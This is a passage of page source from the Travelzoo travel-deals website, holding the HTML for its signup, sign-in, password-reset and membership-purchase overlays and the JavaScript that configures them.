                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/1926/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp08',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
